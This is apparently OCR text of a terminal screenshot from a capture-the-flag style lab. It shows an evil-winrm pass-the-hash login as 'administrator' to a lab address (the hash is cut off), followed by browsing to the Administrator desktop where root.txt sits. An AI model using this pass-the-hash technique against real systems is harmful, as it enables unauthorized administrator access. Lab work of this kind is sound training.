 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ evil-winrm -i 10.10.11.69 -u 'administrator' -H '8
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pr
oc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/8/2025 9:51 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
KALI